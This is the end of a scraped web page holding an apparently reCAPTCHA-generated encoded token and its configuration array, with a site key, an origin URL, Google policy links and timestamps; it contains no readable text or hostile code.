o8OqWQ7CpixRw7bDjDB/[base64]/DuH4yMR/Ck8O0N8KlZcOjw5tbG8KYw4B+H2h+eSfCrwd0PxZDw455U0khDDstMH86w4Jsw4cOwocSwr/CvzZGw4oIw4VIa8Orw7cGCsKXEcODwo52w6wNVFRXwoQ0AMKMw6Rrw7XDnn4+w61yTcKTfDdBwp3CsMOpW8OQwqIXKDIEDMKkPFHDlRkkwp/DgMOHHU/CthvCv8OkIMK1Z8KkQMONwpnCglVkw7sdwrzDqC7CncOgT8O3wpHDnMOzwoILwpsAw488MyzDocKfE8K7O8O8cX/Dm0HDjsKBw63DtnRAwrVPwojDl8Ogwpklwo3CosKuBsKYU8OlLsKgeHLDm1UnwonDr30VVCzCnsO3VntVLcOBMcOyw55vWlDDtsKsOcORcTfDlELChsKSw53CiUd+wqR+wrJQw4bDvRTCqsKYBUolwqIRwoPDlcKWw7fCjMOmwq8swp/Ds8KZwonDq8KIwq/DqjHCiWMePSpgwrPDkcOYwq4sQgRPAzLCnH5HN8KwwoQPwp7DgcObw5nDncOdwr1Bw7M5U8OgwqkewpRdeMO7w4/CgnHClcKBw47DrMO7TcKTesKNw4gbf8KNAcOrFUTCnsK0w6jDrCzCqcKbwo0OwqTClcKVwprDrG91wrfDi8OEGcOWTcOHJ8OCLsOtw65RwrrCpcOCw5jDv8Otw5zDh8OyWMKnw5F/w5V/HMK1w4UwwofCjColXhAnw4JEwrhYVwVracObwoDCq8KNw63CnzLDo14hJsO2QcOACsOew6LCncO7cTDDv2F/OTfDocOCE8OtZUYoasOXOWnDjsOSI8KbwrnDqMOOMsKEw4rDiVzDlA7ClFTCucOOw5HDlMOjDkcoXilMKE/CqsOYw6rDs8K5woDDisOGWMK0Fih1JnIvwosWecOCHx7Dp8KCwosJw5nChho9wqfCrMK9wrXClCTClcOLw7TDrcO/wpprwpFEEMKqwozDmsKVGMO7csOawpPCo8OmFFTCuXbDnB/[base64]/wqYZwrHDk8KfwoPCuiwiw7txwrA6S8O3JsOwQzETBMKgw7/Cmi1xdnfDhsOqcgVcJ8KcCTo3wq96VFvDgMOVAsK7WDzDpXfCqVgeM8OQwpUFVxArNFzDpMOEPH/CjcOewrNgIMKHwqrDvsOIa8OoQsKLwobClMKWwonDmzwow6PCssKlVMK+RcKORsK0ZkPCuWrDosOgPMOjPzotwq5gwrjCoWfDsk8pHMOyMF/Cgk4vwqwxAWjDhyXCt3fCoXzCssOsw57DgMKtwqDCgiXDu1/[base64]/wpoIECjCthnCkhvCucKuC8O4w7JgwrQtRcOBeWF3w7B5UUF0wpDCh8O7DMKTCQ7CunXCgsOlwpXCuTBowpjDtU7DkV8EPA/DlUcdY13DlMOMDsKKwpsqwoQEw7swMDV1H0PCt8K8w5XCoUpbw7LCjwXDuRTCosKqw6cVdEo+ZcOMw7XDscKeH8OiwpRuw64Rw5hOQcK1w7FwwoQBwolDWcOTGDgvfcKDw4otwqXDkMOSwqJwwpbDiwjDjEHCkcOlOVV/K8OmacKPHEUkw7ptwq5aw54swrsxwq7CqXXCnMOUMsKjw5tAw4/Ct8KXWMKnw5vDuB5USQjDoRHCjsKKA8KyCcO1OzRrw7Acw5fDv3MDwrjDnl9gYMOAR3vCn8OvL8OsRXtvGMOAw58Lw5o4w7HDuTTDhQ9IwoUyfnzCs8Ojw5rDg8K8woUxYg8ow5xEw4vDjMOQw4h1wo0+wpHCg0MgwrRtw4luw5g/w4sfw4/ChsKqKFXClWV/wp5tdkYfw57CmMODJsKXLm/DmMKpfsK6wpPDg8OPM8KYw4HCn8OywpRCw5gJDsKOw4sLwpE/[base64]/AsOiCsKIUsKaSjPDoj7ClQXDvGnCvMOgaBnDpmjCiMK4w49ww4/Djyt3w7LDnsOBdsOYeVdyemsFw756dcKjwq/DqEF9MMOUw4IPw4t/[base64]/DlcO1wrdQBcK0w4x8w4TCtRokAMOzSnHDvcOJYlfDikPClHDCmcKbwoHCtsKbPjbCoMOlBTpAwrB8DjoqwqUHSEXCkh/Drz5xNsOTesK6w67DhU7CqcO1w4/DhnbDoHLDlHLDpcK1w75Cw4k0J3g3DMKUwq3CsQfCrcO4wprCszRyOldRaSbDn1Fww5DDtnskwqY3dXTCl8Kew57Dt8OYXkPClgXCuMKxMMOtYG0qwrjCtcOywobCsCw2JcKudcOVwrXCvzHDuX/[base64]/[base64]/[base64]/DqsOOw7fCt8OMw69mwrB7W1LDhyrCqDnDlMOgw5HChioIdsKlwqnDrnZ/[base64]/[base64]/[base64]/CvQnCnMOhwq3CiBJAw4zDh8KUwpnDpsOZdcOmSELCisKIwrjClcOfw4ZmwpLCrwIEX2F9w4bDo8KWLiEDD8Krw5gccwPCiMOJFmjChmllwpgrwqNIw55RFjMsw4/DhMKkQBfDpBQWwo/CshBvesOBw7rCisKNw45kw5lWcsOcJFfCmSDDgG8KE8KNwosmw4fCnw5qw7Jha8KEw7/ChsKkGyfDvlFzwpPCkmlCwqtlQFrDogDCt8Odw5fDjV7ChG3Duy9+KcKlwpTDjsOAw4fCnCV7w5PDvMORLz/Cs8O4wrXCicO8bUkQwqbCtVFSARMjw6TDrcOow5LCmkZAAXbDqz/ClsK/BcK9Qk5Rw5LCsMKiMsKKw4hXw5J5w5vCt2DCiDsTHwjDscKAW8KOwoMow43CsSPDv0EZw53CuSDCtMOOPgYxAFJLaVzDvXB8wrXDqmXDnMOIw4/DhxjDscO5YsKCwqDChsOQO8OSCybDtSpyfMOsRnLDhMOmUcKiMMK3w5vCm8K2wpMLwpzCrUjCnCpOR29OVXfDkn/Dj8O/dcOpwrDCosKQwrvCssOWwrtvV15IGUUKGyQtP8KHwonClwnCnggAwrY9w7vDhsKxw706w77Cv8KWfAkaw4EtbMKPWyrDu8OkB8KGeDBIw63DkSfDmcKbYGwYHsOOwo/DqRURwpzDvsO5w7VXw6PCsTBxCsK4V8O3H2LDpsKHd2xnwqk2f8OLAWnCvlVYwrggwqpzw5JTTDvDrT7Cry/CtizDuDrCgsOoKxwuK2IXwo3Di0szw5XCn8Ofw48zwoLDlcOifBoEw610wqJCfsKXeF/[base64]/[base64]/PsKbwpbDiyPDpx7DqcKPwqQ5wqNbH8Oew75Jw6hnSsK+wrxKIMOiVkJJGcO7J8OHdwMRw5Mhw6XCqMOSw6o4wq/CihPCtiVQUU/[base64]/Dn8Kow7xfUztKw5cUw4/[base64]/w7tywqt6wp5+UcO2AFArcyITw7JTKjjDm8KlQ8OGwpnDo8Kswr94EyjCkWDDm0BkXlDDq8KEGMK1wqoufsKfLMKDacKzwrEkVQk7dwPCjcKxw6kawqvCmcK0woJ1w7ZkwptYQcKCw4E0BsKNw7B/WmfDmSITJm3CjAbDkS4kwqzCjDrDsMK8w6zCsANUU8KaXkEXUMOAAsK6wrjDjcOFw78Pw4bCr8OnfEnDmglrwrTDiHxbfcKiwqV0wo/CmwHCq3t1cxU5w5XCg8Oiw6l0w70Ow4/DgMK6PBHDscKawpwEwpA1OMOfcRLCmsOSwpXCisO5woXDj2Mow7vDrhccwrYQQj7CvMOtDyoSBTsWAMKbQcOkIDd1NcKhw5LDgURIwrseT0HDoHp8w5/Dsl3Dh8K4cERRwq/DhGBawp3DuQNjXSTDnwTCh0fDq8Ozwp3CksKIeUTDojnDpsO+DStpw53Cr3F8wpFhe8O8DsKzd0lMw5xaI8KjUTYVw6sMwrvDr8KTG8O4WQ/CkBrCt27CsHHDscKIwrbDksOlwok/RcO7B3VVZkxUQQvCuBzCoj/CsQXDnW4+KMKAMsKnwqnCiznDq1DDo8K9YkPDrcKJB8KYwqfCm8KIRMOFEMKpw4A4PEYuw4/[base64]/BhgmIsOmBlQSwqhSw5RtHcO7w5rCgjQIwo0EDXjCsmHCjsO7wokuJcOgFMOLwrMKO1LDlMKIwqnDrcK9w5jCvsKZdTTCm8KVO8KIwpQ/[base64]/[base64]/CpS81w65ZC8Oew7EUwrxnJFlgDhg3w6kILcKgw7XDqDxPWzbCg8KXf0XCucOPw7ZPOTRKHEjDrknChcKPw4/Dp8KXEMOpw6xWw7/CicK7LcOINMOOH19Jwq5uccOPwo5/wpjCkHfCsMOYZMK3wrTDgG7DmEjDvcKKQGUWwowcXnnCkVzChkPCocKMCnd1wr/DjxDCgMO7w77CgsKPACUSc8OIwprCnSrDqMKFMDt9w5oawo/DvWTDsxpLUcO9w7vCisO8IwHDvcKzQHPDicOjSR7CisOsa3XCkVwaMsKPRMOlw5vCpsKdwp/CvgjDp8Oawph/H8KmwoF0wqTCs13CnwDDgcKdOQ3CuCLCrMOYNWrDjMOAw7TCuW9mfcOUUCnClcORW8OyJ8K5w41awrdIwovCqcKnwqzCrcKcwqcIwrTCl8KqwqrCrWrDqQVJDD1XSDpHw5JjLcOrwodawoLDlmYhK3TCgX4lw7w/wrFWw6jDvRTCmWoUw4rCv3h4wq7DkyPDuUdswoV6w6Ynw4ATbHLCmsKnVMOKwp3Cq8Ovw5hWw69iNhEefQtrVnvCtQACUcOWw7TCnysvQB/[base64]/CrCILwpoIBDLDt8O2QsK4OsKpecKWw47CmXVNw5LCpsKvwpJCwozCvBnDr8KxbcOIw710wqrDiHTClEFzYS7Cg8OYwpx/E0fCvFrClsKsJX3DmDg4PTPDrgzDsMOjw74nbx1LFMO3w63CsUEDwqnClsOTw5IbwptQw5cVwrgQH8KrwpfCisO8w4MoGgpCTcK0XGPCkcKWP8Kww58SwpMRw69yZU04wprCmcOMwq7DkUk/w6pzwph1w68KwrjCmnvCiBfDnsKZSgjCosOOX3DCtMKKImXDssOpYUNxd1hmwrTDohMxw5IHw7Zow5kjwqBEdxnChWQKGMOiw6bCssOtTcK3SDDDs183w4oAwr/CgsONR1l2w4PDmMOtF1bDvcOTw4DCtEDClsKTwpMmbcKWw61lXiDDksK9w4jDlRnCuy3Dj8OELnPCjcKaf0LDoMKZwo8Bw4LCpSN1w6PClRrDhmzDgcOcw4TCkGc9w6bDp8OAwq7DkmjCpcKgw6PDnsORKcKROS0sGsOedWVbKH8Ew4Fkwp3DsRzChE/DtcOWEjfDihXCjcOmC8KgwpDCoMO8w6wJw4rDrVfCrjwARns8w47DiR7Dk8Ogw5nCqMKRV8Oxw7lPPQhQwrgFEkNSODhOF8O3OR3DmMK6aAsxwoUTw5vDmMKlUsK7MTfCiS8QwrMHNHjDqn8CBcOiwqnDiW/Ch3RjVsObTwpXwqPDlXlGw7svQsO2woTCosOoA8OFw7rDhHfDh2gDw6xnwqrCl8Ouwq9GQcKnw7TDksKYw5doJsKwTMO+Kl/[base64]/[base64]/DoMKhwpJCDlgGSjNIw6PDtsOYw6XCgcOmfmDDvXNFRcKWw5AhUcOEw7PCgzMpw5zCmsKQA2RzwqscbcOaA8K3wr1oCWLDt0RCS8O4LFTCmsKzJMKOXx/[base64]/[base64]/CtDhWw7l4SCrCksKtw6LDgsKww67CgcKEw5g7wqI7w5zClsKow4LDncO9wrV1w7nCiz7DnGAlwonCqcK0wq3DtMKswrHDtsKxUk3Cq8K3elUXCMKwI8KIDQvCusKnw5xtw7XCpcOpwr/Dmh1fY8KBM8K1wrfCoMO4Ij/[base64]/DosKhTsK7w4DCpMO+w6QgYmTCqhfCjcObwpTDmCkyRj5/wqRQF8K7w5E6YcO6wp8XwqdpdcKAFFR6w4jDr8KCMcKgw51BX0XDmDHCqQPDvF8TXDfCiS/DhsOHb0dbw5REwrfDmEM3HWQjDMK4QD7CoMOlPsOGwq1zGsO3w4wLwr/DmcOXw5sSw4syw40DTMKJw6wxNxrDlDt8w5Y8w7bCpsOTOxNqUcOKF3jCkXPCjg9JBS0Swp14woPDmA3Doi3CiVVwworDqkbDnm9jwrQKwpvCth/DksK+w6UEClQdb8Kdw5PCosO+w6jDlMOQw4XCtn4Hb8Olw7xcwpfDicKxM21FwqbCjWA6esKqw5LClcOdLsOFwphuLcOpBsO0NldCwpcjCsKrwofDkyfCgsKTYDYJM2BAw6zDgDJ5wrTCrDx0AcKSwpVScMKQw5rDgl/Du8OlwovDhQ98OBDCtMKlLQfClnNzOmTDoMOewpHCnMOwwrXDom7DgcKkeQzDocOPwpQSw47DuktBw74tEsKPb8K7wrrDgMKje0J9wqnDtDQIfSxFPsOBw5hQfsKHwr7ChlTDmSxxcsOsQhjCoMO/w4rDqcKuwqHCvm5yQCshaDRgFcKYw7NGQXDDscKBDcKYeTnCjBDCpBvCisO8w5XClSjDtMKqwpzCr8OhI8OaPcOpPRHCp3xiN8K2w4jDq8KnwpzDhsKew7hKwrxsw5bDvcOidcKuwpXCgxPCp8K6Y1/Dt8OpwqMBGifCoMKoAsOuA8K/w5PDv8K+fDfCoVXDvMKjw6k6wohPw5hhcmMUP11YwpvClTjDngNlQhYRw4kxVVYhOcOFFHtxw4Z2D2Qkwq8uMcK5TcKAWn/Ds0nDrMKhw5vCrUnCm8OlERQIJTzCl8Kcw77DtsO7HcOBPcKWw4DCp0bDuMK0JFTCusKMMMOwwqrDsMO4biXDhw7Dk3fCv8OcdcKwRsOAWsKuwqt2CsK4w77CosKsBxfCqQYZwoXCqgs/w51Sw73DmcK+w512N8OOwqbChkTDmkbCh8KUJHUgf8O/wobDpsOFKmVQwpPChsKQwpV/OsO/w6zCoAt5w5rDoiQ6wp/DhjI2wpNWQ8K5wrI8w75rU8O4RGXCq3UdesKbw5jCvsOgw7XCiMOFwrV/UBPCqsOLwrvCsxJRdsO2w49hHMOlw5tYfcOXw7fDsjFPw4JCwpvCkRhnf8KSwr/DqMK8D8OLwofDmMKCXsO2worDnWsOQHcteBDCicONwrVNY8OyLzd0w6DCrG/Dlw7CpG89dMOEw48NZ8OvwoQZw53Du8KtaWPDucKAemvCoGfDi8OCCsOjw5/[base64]/EcKuwq3DhcO+w7sUbcOCCsOPwr7DqsKNKFPDrcOAwrsywptBw5/CvMOwbnbCh8OiI8Oww4nCvMKxwqQEw7gWWC/DuMK8RVTDgjHCh1A5Qh11ccOgw6bCskNnNlfDh8KIHMOWesOlIDZ0ZUwvAi3CiWvCjcKaw7LChsOVwpc6w6TDhTnCmBrCszHCl8OKw5vCvMONwrwswrURJh1/f1FNw7jCml7CuQ7CtSbCosKvECJvA000wpwBwoUJD8Kow4EjRSXCt8Oiw5LCjsKhMsO5MsKpwrLDiMK2woHDpQnCv8Opwo/DrMKUDUcMwrDClcKuwpHDsjs7w4TDu8KkwoPClSsNwrgsKcKpVjfCpcKfw5wEZ8OCIWDDjlpWAkBOSMKIw6ZCFUnDp1vCmCs1Iw58VzHCm8OowprCnyzCkyM9NhlRw7N/HlAww7DCv8KLwowbw5R/wqzCicKjwrd4wpgUwqTDoEjChCbCncObwovDoBTDjWzDvMOYw4APwoFlw4JCJsOJw47DjC8oBsKnw6AtY8K+BcOob8KHSw5uE8K2BMOeNEgkUVdlw6lCw77DoW4UesKjPGIHw6Z6IR7CixPDssO5wqJww6PCkMKKw5/[base64]/DihUdCcKvG3jDsyhCw6pEw7hdwq7DhmQRwoJ9w6/DpsKBw4JZwqHDpsKoVBUvIMKOWcOcB8KSwrnCuFbCtQrCjiY1wpHCoFPDhG8RVcKtw5zCscK+w6zCv8O4w4LCjcOtaMKDwrfDrVjDs3DDlsO1T8KjG8KlCjdLw4HDpGjDgsOUO8KnTsKHPg0NSsOWAMOPdgzDjypUQcOyw5/DocO3w7HCl0Yuw5kPw4cPw5xhwr3Cp2nDjiBSw43DiCTDnMKsbCJ9w7NYw4lBw7RWHcKywpcaHMK3wqLCrMKEcsKfXnd3w7/Cj8KoCSZXPFrCrMKTw63DnQTDpTrDrsKWPhLCjMKQw77CmVFGLMOVw7MlCS1OdcOHwpzCljDDi3FKwrpFVsOfbiBrw7jDtMOZTSYbUwDCtcKxE0fDlnHCmsK7NcORR0NkwrBydMOfwpvCjQ89fMKnP8KSdGTCicO+w5BRw63DgnXDisKKwq8/VhAGw5fDlsKyw7pkw41RZcOPaQoywrPDhcKoYXHDmivDpF1da8KQw54eScK/AlZOwo7Dp0RSF8KtfcOhwqjDgMObE8K3w7DDpUnCosKaB24FehQ6TGbDsD7DqcKfGcKaAMORbEzDtUQOVg9/MsKEw6tyw5zDqwtLKAxlCcO3wrBeTU0EUmhMw4ZXw4wDA3hVLsKXw511wo0dXmdMNE1SAiPCs8OIMVlQwqnCosKpdMKICGTCnFvCiyJBUR7DnMOfbMKta8KDwrvDl23ClxBaw7jCqnfCr8Ojw7QaTMOZw7QQwoY0wrHCscK/[base64]/CgMK1w5V4wrHDocOZwq1UHVLDh2I8wpkCCMOXd3VrQ8Kxw7hnT8OKw6XDnsOBMEbDoMKMw4HCtkfDiMKaw47DgcKlwoMuwoQiSltMw7PCpRFcU8K/w77CssKuacO+w5jDoMKbwpBuYFdjQcO6J8OFwqFCJsKVOMOzM8Onw7/Du13CgS3DpMKRwrHCq8KTwq1le8OHwq/Dk0UgJTXCiQQ8w747wqUJwp7CllTCgMKEw4jDrHEIw7nChcOqfgTCjcOXwo9SwqTCjWhww4Vvw48kw6RlwozDiMKpb8Kww78nwphfO8OqAsOZTnXCiWXDmcO/c8KiacKUwpFXw4BKFcOgw7F9wppOw7cUAsKCw7nDosOyXwsMw78IwoHDk8OeM8O2w47CncKTwpJZwqDDi8Kaw6/[base64]/CiFx6FzlJUyFKAjbCh8OQw53Ck8O1ajZBNxjCi8KTI2RMwrxyR2Zlw58nTgFgL8KGw5HDsjE3UMOKYMOCOcKaw71Dw4rDu0snw7XCs8OlPMKqMcKafsOEwoIqGDXCs2/DncKgSsKLZiDDuXF3MmdNw4k2w7LDkMOkw4BhesKNw6plw4zDhxAUwo3Cpw/Dg8KPRAVZwoAlUxt3w6PCvm7DncKceMKSUjcaacOSwrnChDXCgMKFesKQwqvCu2HDgVg4N8KnImDDlcKlwokIwp/[base64]/[base64]/Ckj9+K2bChcOqLsOow4dLwpIcXsK1w7U\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Zkmr36igCT6tiG38LaSEelL2tzEsUajk5atbwtTQCw\\u003d\x22,1,0,null,1,1770136044025,0,0,[28,191,81],null,[187,160,55],\x22RC-e8ew9ZJDLAmQRw\x22,null,null,null,null,null,\x220dAFcWeA60g1cevorog-sQ81J626hTh8300oYP_WfPlkNt7VdiHzaL3yr7oHolCLiyQAsD7MIJeaJe1fCYajnS_bJAsBSRDeHqOw\x22,1770218843892]");
    </script></body></html>